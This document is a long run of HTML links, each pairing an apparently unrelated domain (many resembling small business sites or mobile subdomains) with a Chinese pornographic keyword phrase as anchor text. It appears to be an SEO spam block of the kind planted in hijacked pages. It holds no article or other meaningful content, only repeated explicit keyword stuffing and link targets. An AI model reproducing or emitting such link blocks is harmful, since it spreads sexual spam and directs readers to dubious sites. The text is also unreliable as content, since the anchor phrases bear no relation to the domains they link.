<a href="http://www.pembrokerec.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://dashcam7.com" target="_blank">伊人久久大香线蕉综合色狠狠</a>|
<a href="http://hkcjbb.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://www.mejamenang.com" target="_blank">乱色熟女综合一区二区三区</a>|
<a href="http://m.010es.cn" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://m.megtechonline.com" target="_blank">久久综合激激的五月天</a>|
<a href="http://m.xatfgd.cn" target="_blank">亚洲欧洲美洲无码精品va</a>|
<a href="http://lunaception.net" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://m.qilitec.com" target="_blank">亚洲午夜久久久精品影院</a>|
<a href="http://hya8.com" target="_blank">在线播放你懂的网站网址</a>|
<a href="http://t1mm.com" target="_blank">一级aa午夜福利免费区</a>|
<a href="http://lygdxx.cn" target="_blank">成年女人VR免费视频</a>|
<a href="http://farcryband.net" target="_blank">自拍偷自拍亚洲精品偷一</a>|
<a href="http://m.athens-escort-girls.com" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://www.suzhou-sudoku.cn" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://gmffc.com" target="_blank">日本熟妇乱子a片</a>|
<a href="http://www.realheroines.com" target="_blank">亚洲国产成人久久综合</a>|
<a href="http://spiritedprick.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://www.gxyigan.cn" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://m.npda.org.cn" target="_blank">国产成人精品A视频免费福利</a>|
<a href="http://gaqcx.cn" target="_blank">五月丁香激情欧美白色</a>|
<a href="http://www.mypresidentisnuts.com" target="_blank">日本一道人妻无码一区</a>|
<a href="http://nafes-global.com" target="_blank">丰满毛多小少妇12P</a>|
<a href="http://m.alfadehydration.com" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://szppc.com" target="_blank">新版天堂资源中文www官网</a>|
<a href="http://pvpnews.com" target="_blank">成人aaa级毛片视频在线可看</a>|
<a href="http://fyb18.com.cn" target="_blank">国产成人手机高清在线观看网站</a>|
<a href="http://m.55fx.cn" target="_blank">97久久超碰成人精品网页</a>|
<a href="http://m.aytv.com.cn" target="_blank">欧美顶级毛片在线看</a>|
<a href="http://m.xl668.cn" target="_blank">久久国产黄色大片</a>|
<a href="http://m.millenniumcooling.com" target="_blank">亚洲无码国产一区、二区</a>|
<a href="http://m.periodontologia.com" target="_blank">国产一区自拍视频</a>|
<a href="http://binarization.com" target="_blank">不卡精品国产亚洲av不卡</a>|
<a href="http://www.adreses.com" target="_blank">激情无码一区二区</a>|
<a href="http://m.jqxxjs.cn" target="_blank">亚洲精品成人在线视频</a>|
<a href="http://m.bcdr.com.cn" target="_blank">日本xxxx高清中文字幕</a>|
<a href="http://m.aaaxw.cn" target="_blank">久久国产亚洲高清观看</a>|
<a href="http://www.jddengju.cn" target="_blank">亚洲男人天堂成人在线视频</a>|
<a href="http://circle-of-excellence.net" target="_blank">欧美中日韩免费专区在线</a>|
<a href="http://dazhengdl.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://seancity.com" target="_blank">日韩欧美午夜精品91久久久</a>|
<a href="http://www.shoppingincyprus.com" target="_blank">国产又色又爽又黄的免费软件</a>|
<a href="http://conviviohouston.com" target="_blank">性一交一乱一色一视频</a>|
<a href="http://hipko.cn" target="_blank">在线亚洲人成电影网站色WWW</a>|
<a href="http://m.tjdlc.com" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://m.mattsms.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://m.aimsande.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://licindias.com" target="_blank">久久综合88熟人妻</a>|
<a href="http://vtsay.com" target="_blank">一区二区三区中文国产亚洲免費資訊</a>|
<a href="http://m.zhongke56.cn" target="_blank">夜福利利国产精品无码</a>|
<a href="http://www.auzex.com" target="_blank">欧美日韩精品一区二区激情在线</a>|
<a href="http://www.cbcchocolates.com" target="_blank">日本大片免a费观看视频</a>|
<a href="http://indianfurnitureplace.com" target="_blank">av在线免费观看一区</a>|
<a href="http://www.weitengkeji.com.cn" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://www.hljpower.cn" target="_blank">亚洲最大AV一区二区三区</a>|
<a href="http://m.hanjiutang.com.cn" target="_blank">一级二级三级毛片</a>|
<a href="http://rmia.cn" target="_blank">精品亚洲AⅤ无码午夜在线</a>|
<a href="http://www.fyb18.com.cn" target="_blank">国产成人啪精品视频免费软件A本</a>|
<a href="http://m.salguerohauling.com" target="_blank">人人妻人人澡人人爽人人精品浪潮</a>|
<a href="http://m.renesantos.com" target="_blank">国产精品一区欧美激情</a>|
<a href="http://www.soundsinhd.com" target="_blank">婷婷在线中文无码字幕</a>|
<a href="http://m.tianxiaokeji.cn" target="_blank">亚洲无码性爱视频</a>|
<a href="http://www.barsanco.com" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://www.dyqdyy.com" target="_blank">国产成人无码区免费网站</a>|
<a href="http://m.olive-sf.com" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://m.notjustembroidery.com" target="_blank">亚洲人成影院在线无码按摩店</a>|
<a href="http://m.yingchaoyingyu.com" target="_blank">午夜影院高清不卡</a>|
<a href="http://soft68.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://www.52baojian.com" target="_blank">午夜不卡av在线免费观看</a>|
<a href="http://m.coredisk-ic.com" target="_blank">春宵福利导航aⅴ</a>|
<a href="http://www.thanosphotos.com" target="_blank">亚洲美女高清aⅴ免费视频</a>|
<a href="http://m.hhic.net.cn" target="_blank">成·人免费午夜视频</a>|
<a href="http://abapartment.com" target="_blank">精品国产污污网站在线</a>|
<a href="http://shuyuemusic.com" target="_blank">国产一区二区亚瑟影院</a>|
<a href="http://m.jkxxw168.cn" target="_blank">亚洲精品成人久久久影院</a>|
<a href="http://m.yu87.com" target="_blank">成人免费三级毛片</a>|
<a href="http://m.hxe8.cn" target="_blank">国产一区精品久久</a>|
<a href="http://qdzhweb.com" target="_blank">久久99精品久久久影院老司机</a>|
<a href="http://lwang.net" target="_blank">99热成人精品国产免</a>|
<a href="http://goshii.com" target="_blank">国产不卡免费网站入口</a>|
<a href="http://m.mirrorlessworld.com" target="_blank">av天堂亚洲一区二区三区</a>|
<a href="http://m.cacenie.cn" target="_blank">久久久久久久国产精品一区</a>|
<a href="http://www.fatcatradio.com" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://bolisoft.net" target="_blank">亚洲国产日韩v在线欧美</a>|
<a href="http://m.bradcarl.com" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://m.gouwujie.net" target="_blank">奇米影视中文字幕</a>|
<a href="http://m.wituse.cn" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.aumwoodproducts.com" target="_blank">亚洲国产黄片一区二区</a>|
<a href="http://m.slowlydoesit.com" target="_blank">9久69久久黄片毛片国产</a>|
<a href="http://m.romaxhydraulic.com" target="_blank">2019国产日本在线观看</a>|
<a href="http://m.topwang.com" target="_blank">草色噜噜噜AV在线观看</a>|
<a href="http://www.biplast.net" target="_blank">人人妻人人澡人人爽人人精品浪潮</a>|
<a href="http://m.tianxiaokeji.cn" target="_blank">国产精品久久久久久亚洲小说</a>|
<a href="http://m.damye.com" target="_blank">精品国产一区二区三</a>|
<a href="http://www.weitengkeji.com.cn" target="_blank">A级欧美日韩在线</a>|
<a href="http://goshii.com" target="_blank">精品在线观看三级国产</a>|
<a href="http://hlydp588.com" target="_blank">精品国模一区二区三区</a>|
<a href="http://www.shdsi.com.cn" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://www.pedroxmujica.com" target="_blank">最新电影在线观看</a>|
<a href="http://tundratree.com" target="_blank">亚洲高清免费在线观看</a>|
<a href="http://m.wd0371.cn" target="_blank">无码人妻久久1区2区3区</a>|
<a href="http://m.figure8-consulting.com" target="_blank">最近中文字幕mv免费高清在线</a>|
<a href="http://m.arpwn.com" target="_blank">欧美一级日本不卡一区</a>|
<a href="http://dattatreysindol.com" target="_blank">欧美亚洲综合视频在线一区</a>|
<a href="http://www.chris-sanchez.com" target="_blank">亚洲国产熟妇无码日韩</a>|
<a href="http://enetclass.cn" target="_blank">777米奇影视盒</a>|
<a href="http://huaxiadairyfarm.cn" target="_blank">人摸人人人澡人人超碰97</a>|
<a href="http://m.jtrong.com.cn" target="_blank">国产成人精品免费视频网页大全</a>|
<a href="http://m.265ns.com" target="_blank">亚洲伦理国产精品</a>|
<a href="http://www.wan-yao.com" target="_blank">精品国产欧美精品v</a>|
<a href="http://m.xhdlzl.cn" target="_blank">天天爽夜夜爽人人爽曰</a>|
<a href="http://m.hotcamlover.com" target="_blank">欧美日韩亚洲精品一区二区三区</a>|
<a href="http://m.anchoringdreams.com" target="_blank">91伦理在线影院在线播放</a>|
<a href="http://mxyqd.com" target="_blank">中文字幕精品网一区二区</a>|
<a href="http://www.hhjdqccs.cn" target="_blank">奇米狠狠色狠狠色综合日日</a>|
<a href="http://www.mfxpodcast.com" target="_blank">欧美成人成人A片在线乱码视频</a>|
<a href="http://m.tlk8.com" target="_blank">精品深爱在线国产</a>|
<a href="http://letarc.net" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://celticsuntattoo.com" target="_blank">亚洲成AV人不卡无码</a>|
<a href="http://m.kyp888.net" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://pdd527.cn" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://m.anchoringdreams.com" target="_blank">另类小说日韩欧美激情视频</a>|
<a href="http://soft68.com" target="_blank">国产免费av片在线观看</a>|
<a href="http://www.ynwzjs.cn" target="_blank">欧美日本国产VA高清CABAL</a>|
<a href="http://m.hbxjwl.cn" target="_blank">精品一区二区三区在线成人</a>|
<a href="http://numexia.com" target="_blank">国产精品第一区二区</a>|
<a href="http://m.tbtchina.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://m.vegeplanet.com" target="_blank">国产偷久久久精品专区</a>|
<a href="http://www.phatcharaphan.com" target="_blank">综合无码一区二区三区四区五区</a>|
<a href="http://m.hljpower.cn" target="_blank">久久婷婷五月天综合网</a>|
<a href="http://samschwartzinc.com" target="_blank">亚洲女撒尿一区二区三区</a>|
<a href="http://m.bcjinbo.com" target="_blank">精品国产YW在线观看</a>|
<a href="http://www.szsna.cn" target="_blank">无翼乌口工全彩画无遮挡中文网</a>|
<a href="http://m.shanyixia.com" target="_blank">亚洲va欧美va人人爽老师</a>|
<a href="http://m.sqpl.com.cn" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://emmanuelle-chriqui.net" target="_blank">爆乳熟妇一区二区三区</a>|
<a href="http://www.jyjtjx.cn" target="_blank">一区二区三区乱码不卡18</a>|
<a href="http://m.millenniumcooling.com" target="_blank">在线观看 av香蕉</a>|
<a href="http://designsshirt.com" target="_blank">亚洲国产精品综合久久网各</a>|
<a href="http://www.hdpornolina.com" target="_blank">久久综合成人三级91国视频产</a>|
<a href="http://www.kilsythbasketball.com" target="_blank">国产精品亚洲二区在线播放</a>|
<a href="http://elkzine.com" target="_blank">亚洲av免费成人精品区</a>|
<a href="http://www.ywbl.com.cn" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://dtjboulder.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://www.banjiamai.cn" target="_blank">欧洲多毛裸体XXXXX</a>|
<a href="http://m.nootropicosbrasil.com" target="_blank">婷婷六月亚洲中文字幕</a>|
<a href="http://m.hkhpvguide.com" target="_blank">國產精品無碼AV天天爽</a>|
<a href="http://frankdispensa.com" target="_blank">欧美videosfree性派对</a>|
<a href="http://aizkw.com" target="_blank">一区二区三区精品日本在线</a>|
<a href="http://ah71.com" target="_blank">六月丁香激情综合成人</a>|
<a href="http://m.mint54.com" target="_blank">国产小视频高清在线免费观看</a>|
<a href="http://m.sospda.com" target="_blank">国产午夜福利在线观看视频</a>|
<a href="http://adoremovie.com" target="_blank">无码Av免费一区二区三区吻戏</a>|
<a href="http://sxhack.com" target="_blank">91亚洲国产三上悠亚在线</a>|
<a href="http://downunderchicago.com" target="_blank">亚洲卡一卡二卡三乱码公司</a>|
<a href="http://www.heladoscamilito.com" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://www.zhhhq.cn" target="_blank">国产精品久久久久久久久久久久</a>|
<a href="http://m.dragarwalsopticals.com" target="_blank">性一交一乱一色一视频</a>|
<a href="http://www.thebesthomemadesex.com" target="_blank">免费ā片在线观看</a>|
<a href="http://paxharvest.com" target="_blank">国产亚洲欧美精品久久久久久</a>|
<a href="http://h0431.cn" target="_blank">超碰97一区二区三区</a>|
<a href="http://chunhuijindian.cn" target="_blank">无码精品中文字幕网站</a>|
<a href="http://jjlrocksandminerals.com" target="_blank">欧美日韩 国产一区二区</a>|
<a href="http://www.iphaeton.com" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://m.chemicalpeelslab.com" target="_blank">日韩高清青草精品一区二区三区</a>|
<a href="http://m.salesneaker.com" target="_blank">久久久国产打桩机</a>|
<a href="http://m.lyhywl.cn" target="_blank">波多野吉衣在线观看av</a>|
<a href="http://wanjiachengsw.cn" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://kominguya.com" target="_blank">亚洲国产成人精品无码区宅男?</a>|
<a href="http://yobahome.cn" target="_blank">欧美精品网站在线</a>|
<a href="http://m.kotaiguchi.com" target="_blank">欧美日韩一区二区免费精品</a>|
<a href="http://hya8.com" target="_blank">国产亚洲欧美精品久久久久久</a>|
<a href="http://masterdiao.com" target="_blank">精品国产亚洲一区二区三区在线观看</a>|
<a href="http://seeyoulike.com" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://exhibiart.com" target="_blank">国产小视频国产精品</a>|
<a href="http://m.creabolics.com" target="_blank">亚洲国产Av无码电影</a>|
<a href="http://medicarewinterpark.com" target="_blank">无码少妇一区二区AV浪潮</a>|
<a href="http://www.shiftsky.com" target="_blank">日韩精品一区二区三区四区免费</a>|
<a href="http://m.lrxd.net" target="_blank">自拍偷亚洲产在线观看不卡</a>|
<a href="http://yhyouxi.com.cn" target="_blank">日韩区一区二区三区视频</a>|
<a href="http://gd-men.cn" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://www.wuxihuaye.com" target="_blank">牛牛色婷婷在线视频播放</a>|
<a href="http://humorpiadas.com" target="_blank">亚洲国产精品无码一线岛国</a>|
<a href="http://m.hnleyy.cn" target="_blank">亚洲AV无码AV日韩AV电影</a>|
<a href="http://m.cf550.cn" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://www.sxsmrcb.cn" target="_blank">亲子乱子伦视频一区二区</a>|
<a href="http://www.optcarcare.cn" target="_blank">日本精品少妇一区</a>|
<a href="http://m.bh361.cn" target="_blank">激情 久久 一区 日本</a>|
<a href="http://m.worldparking.cn" target="_blank">超碰国产91在线免费观看</a>|
<a href="http://wdlabourhire.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://www.bangfangyi.com.cn" target="_blank">国产毛片一区二区三区视频</a>|
<a href="http://momtv.net" target="_blank">国产精品亚洲毛片完整版</a>|
<a href="http://m.link00.com" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://ncqhjj.cn" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://fuckbb.com" target="_blank">色欲久久综合亚洲精品蜜桃</a>|
<a href="http://m.cennapede76.com" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://www.lygxyqx.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://waresea.com" target="_blank">精品中文字幕hd一区二区</a>|
<a href="http://www.afterburnerstudios.com" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">国产成人精品自在线拍</a>|
<a href="http://dattatreysindol.com" target="_blank">2021最新国产成人精品</a>|
<a href="http://www.yienqiqiu.cn" target="_blank">外围女探花国产AV</a>|
<a href="http://m.oconet.cn" target="_blank">日本高清视频网址在线观看</a>|
<a href="http://www.historicalbany.com" target="_blank">重口老太大和小伙乱</a>|
<a href="http://fzwhly.com" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://mypresidentisnuts.com" target="_blank">一本久道久久综合多人</a>|
<a href="http://www.pcxue.com" target="_blank">18禁又污又黄又爽的网站</a>|
<a href="http://www.designdruids.com" target="_blank">国产午夜男女爽爽爽爽爽</a>|
<a href="http://melissaclarkemakeup.com" target="_blank">新版天堂资源中文www官网</a>|
<a href="http://www.90qian.com" target="_blank">久久亚洲精品无码观看不卡</a>|
<a href="http://m.pyxtkj.com" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://aptitudeservices.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://www.huijiyun.cn" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://xlike.cn" target="_blank">23部禽女乱小说内裤畸情视频</a>|
<a href="http://m.sospda.com" target="_blank">久久精品国产亚洲AⅤ无码</a>|
<a href="http://www.songsoftheking.com" target="_blank">黑人大荫蒂bbwbbb</a>|
<a href="http://www.zhongke56.cn" target="_blank">欧美高潮喷谢精水XXX小说</a>|
<a href="http://hnsjbl.com" target="_blank">亚洲真人无码永久在线</a>|
<a href="http://web108.com" target="_blank">久久国产线看观看手机</a>|
<a href="http://dqstwl.cn" target="_blank">一级特黄AAAA片</a>|
<a href="http://www.wugongyuan.cn" target="_blank">免费男人下部进女人下部视频</a>|
<a href="http://www.web-design-list.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://m.zgksrz.cn" target="_blank">亚洲免费综合色在线视频</a>|
<a href="http://www.hongyixin.com" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://www.szjal.cn" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://m.bcdr.com.cn" target="_blank">国产在线欧美日韩精品一区</a>|
<a href="http://llydg.cn" target="_blank">八戒一区二区水蜜桃剧场</a>|
<a href="http://www.myemailspider.com" target="_blank">日韩精品aⅴ免费中文字幕</a>|
<a href="http://m.palletcontainerrack.com" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://m.sadaluminum.com" target="_blank">国产乱子精品一区二区在线观看</a>|
<a href="http://world-leather.com" target="_blank">久久99热这里有精品国产免费</a>|
<a href="http://m.ruizhiwo.cn" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://kominguya.com" target="_blank">AV在线观看地址</a>|
<a href="http://xysd.net" target="_blank">国产 欧美 日韩 一区</a>|
<a href="http://m.xmycx.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://www.fietshotels.com" target="_blank">国产极品女在线播放</a>|
<a href="http://m.aimsande.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://m.maplebearbangalore.com" target="_blank">亚洲午夜久久久影院伊人</a>|
<a href="http://www.hlccnola.com" target="_blank">无码AⅤ最新AV无码专区</a>|
<a href="http://m.mikehe.com" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://www.californiamomblogs.com" target="_blank">最新四色米奇影视777在线看</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://mt2002.com" target="_blank">自拍偷亚洲产在线观看不卡</a>|
<a href="http://m.piratoketchup.com" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://www.eonebox.cn" target="_blank">中文字幕日本αv一区二区</a>|
<a href="http://www.illusionaudio.com" target="_blank">久久人妻aV一区二区软件</a>|
<a href="http://www.lucemmedia.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://m.aimsande.com" target="_blank">精品无码人妻一区二区免费蜜桃</a>|
<a href="http://www.alexyssktylor.net" target="_blank">美国一级黄片视频在线</a>|
<a href="http://m.pyxtkj.com" target="_blank">一个人看的免费视频www中国</a>|
<a href="http://www.ri30.com" target="_blank">日本高清免费在线视频一区二区</a>|
<a href="http://whjhcjhs.com" target="_blank">亚洲国产精品久久久久秋霞小</a>|
<a href="http://m.juanzhishaiban.com.cn" target="_blank">久久免费看黄a级毛片</a>|
<a href="http://m.ccsblog.cn" target="_blank">久久人人爽人人双人av</a>|
<a href="http://www.thecycletest.com" target="_blank">三级中文有码中文字幕</a>|
<a href="http://m.fanmm.com" target="_blank">国产日本欧美中文字幕</a>|
<a href="http://m.flightcentertravel.com" target="_blank">又大又爽又刺激免费网站</a>|
<a href="http://m.specchiomagico.net" target="_blank">亚洲AⅤ永久无码精品AA</a>|
<a href="http://www.leadingtea.com" target="_blank">精品人妻无码中文字幕在线</a>|
<a href="http://wl001.com.cn" target="_blank">国产精品日日做人人爱</a>|
<a href="http://www.leusemia.com" target="_blank">久久亚洲精品无码gv</a>|
<a href="http://m.probasketballcircuit.com" target="_blank">成人在线观看一区</a>|
<a href="http://www.imagewaredev.com" target="_blank">午夜无码人妻aⅴ大片大象传媒</a>|
<a href="http://m.alfaantiterror.com" target="_blank">亚洲综合久久成人av</a>|
<a href="http://m.hhic.net.cn" target="_blank">中文字幕乱理伦片日韩国产码高清综合一区</a>|
<a href="http://m.lookadeadfly.com" target="_blank">日本va中文字幕一区二区</a>|
<a href="http://www.signicase.com" target="_blank">欧美日韩国产精选</a>|
<a href="http://yhyouxi.com.cn" target="_blank">久久99国产精品久久99果冻</a>|
<a href="http://m.hotbigmovies.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://xtyjyy.cn" target="_blank">国产一区二区黄色</a>|
<a href="http://szelinktec.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://m.ferropartners.com" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://amrenewable.com" target="_blank">国产一区二区亚洲人妻</a>|
<a href="http://www.3pvp.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://m.a-e-tech.com" target="_blank">亚洲最新无码成AV 人</a>|
<a href="http://www.bigbangcentral.com" target="_blank">国产精品久久久久精k8</a>|
<a href="http://waterismysky.com" target="_blank">日本xxxx高清中文字幕</a>|
<a href="http://www.camaconvention.com" target="_blank">99久久全裸视频</a>|
<a href="http://www.chaohuiai.cn" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://m.highdesertfc.com" target="_blank">国内精品久久久久久久999</a>|
<a href="http://braintopc.com" target="_blank">亚洲国产成人精品无码区宅男?</a>|
<a href="http://www.jinange.com" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://aiqinlele.cn" target="_blank">国产九一精品在线</a>|
<a href="http://cdcyw.com" target="_blank">免费看无码AV一区二区</a>|
<a href="http://m.sombrerorojo.com" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://m.driftmods.net" target="_blank">爆乳美女午夜福利视频</a>|
<a href="http://www.cn-hlgf.cn" target="_blank">五月婷婷最新官网在线</a>|
<a href="http://healingcoyote.com" target="_blank">日本高清中文字幕二区在线</a>|
<a href="http://m.theparentsshop.com" target="_blank">永久不封国产毛片AV网煮站</a>|
<a href="http://oepenguin.com" target="_blank">成人日动漫卡一区二区三区动漫</a>|
<a href="http://www.robertodiasduarte.com" target="_blank">成年人免费观看区</a>|
<a href="http://jxmyhg.cn" target="_blank">日韩欧美一区二区综合在线</a>|
<a href="http://tenwork.cn" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://www.flightcentertravel.com" target="_blank">中文人妻av久久人妻18</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">欧美岛国国产一二三区</a>|
<a href="http://m.lcstxgg.com" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://m.bestfive.cn" target="_blank">www.日韩精品一区二区</a>|
<a href="http://www.oraclesupervisor.com" target="_blank">亚洲中文字幕无码一久久区</a>|
<a href="http://m.jn5a.com" target="_blank">亚洲精品麻豆一区</a>|
<a href="http://resultswallet.com" target="_blank">日韩精品一区二区亚洲蜜桃</a>|
<a href="http://m.alfaantiterror.com" target="_blank">国产一区二区亚瑟影院</a>|
<a href="http://m.numinousinfo.com" target="_blank">久久久亚洲精品专区无码</a>|
<a href="http://www.cbcchocolates.com" target="_blank">国产一区二区三区资源在线</a>|
<a href="http://www.waterdamagehero.net" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://quietonesmusic.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://marineweatherbylee.com" target="_blank">亚洲AⅤ无码乱码在线播放</a>|
<a href="http://m.makas.cn" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">午夜亚洲福利在线老司机</a>|
<a href="http://m.bsqn100.cn" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://www.chinaolu.com" target="_blank">欧美精品网站在线</a>|
<a href="http://alydaar.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://shyshb.com" target="_blank">中文字幕亚洲中文字幕无码码</a>|
<a href="http://inuyama-hostel.com" target="_blank">尤物在线视频yw193国产</a>|
<a href="http://wqntoday.com" target="_blank">92精品国产无线乱码在线观看</a>|
<a href="http://bestfive.cn" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://m.furen168.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://lunaception.net" target="_blank">中文字幕一区二区三区波多野结衣</a>|
<a href="http://hbtmp.cn" target="_blank">久久久国产精品夜夜夜</a>|
<a href="http://kingstrader.com" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://marasst.com" target="_blank">国产成人精品免费视频网页大全</a>|
<a href="http://monkeyb.cn" target="_blank">久久久久久久久久久亚洲熟女</a>|
<a href="http://blogyz.com" target="_blank">无码国产69精品久久久久网站</a>|
<a href="http://www.roadtocomp.com" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://medformixvue.com" target="_blank">一级黄片一区二区免费在线观看</a>|
<a href="http://www.hireforseo.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://shu-hao.com" target="_blank">日韩人妻av不卡一区二区三区</a>|
<a href="http://genki-sun.com" target="_blank">99免费视频国产</a>|
<a href="http://www.cnhole.cn" target="_blank">一区二区三区日本18禁</a>|
<a href="http://m.ynhssm.cn" target="_blank">这里只有精品国产片</a>|
<a href="http://m.xghb.com.cn" target="_blank">国产免费一区二区无码</a>|
<a href="http://alikeswater.cn" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://mercato33.com" target="_blank">亚洲av综合一区在线观看</a>|
<a href="http://www.thehauntedhousewife.com" target="_blank">国产成年人精彩视频</a>|
<a href="http://m.fundamentalnews.com" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://jiansheedu.cn" target="_blank">精品国产性情免费</a>|
<a href="http://sz-hxw.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://self-made-system.com" target="_blank">中文字幕无码av不卡一区</a>|
<a href="http://m.a-e-tech.com" target="_blank">国产成人丝袜视频在线观看</a>|
<a href="http://m.zhuzhutuan.cn" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://dgseg.com" target="_blank">国产欧美日韩精品61在线不卡</a>|
<a href="http://www.clownmauk.com" target="_blank">自拍日韩亚洲一区在线</a>|
<a href="http://m.fpoetry.cn" target="_blank">一本av一区二区三区</a>|
<a href="http://www.giovannimantello.com" target="_blank">日本欧美一区二区三区乱码</a>|
<a href="http://www.playlearnmultimedia.com" target="_blank">高潮迭起AV乳颜射后入</a>|
<a href="http://vipebdoor.com" target="_blank">波多野结衣在线精品视频</a>|
<a href="http://tri-kworldwidexpress.com" target="_blank">亚洲人成在线观看无码</a>|
<a href="http://m.palmspringspizzas.com" target="_blank">丝袜美女污污免费观看的网站</a>|
<a href="http://www.shangsh.com" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://m.mfxpodcast.com" target="_blank">国产日产免费高清欧美一区</a>|
<a href="http://www.dxabc.cn" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://fitfoodieexpress.com" target="_blank">久久精品国产丝袜长腿</a>|
<a href="http://m.wuandkao.cn" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://02sb.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://vocnc.com" target="_blank">亚洲国产精品99久久无色无码</a>|
<a href="http://www.chris-sanchez.com" target="_blank">精品国模一区二区三区</a>|
<a href="http://www.ymht.com.cn" target="_blank">china中国妞tubesex</a>|
<a href="http://m.melissaclarkemakeup.com" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://kacamataminus.com" target="_blank">天天摸天天摸色综合舒服网</a>|
<a href="http://www.faniya.net" target="_blank">免费无码国产完整版av</a>|
<a href="http://m.demandcontrols.com" target="_blank">最近中文字幕免费高清mv视频6</a>|
<a href="http://www.purffwib.cn" target="_blank">www.日本一区久久精品</a>|
<a href="http://m.cccbp.com" target="_blank">爆乳熟妇一区二区三区</a>|
<a href="http://www.sulife.cn" target="_blank">日本一道人妻无码一区</a>|
<a href="http://www.cnhole.cn" target="_blank">中国特黄美女一级视频</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">手机在线一区二区三区观看</a>|
<a href="http://m.infotechbizz.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://nanapong.com" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://palmislandvacations.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://www.aaobo.com" target="_blank">亚洲色大成网站www永久男同</a>|
<a href="http://lzljkj.com" target="_blank">国产三级放荡的护士</a>|
<a href="http://m.elitepetsitters.com" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://latilong.com" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://waterbar.cn" target="_blank">中文字幕色婷婷免费精品视频</a>|
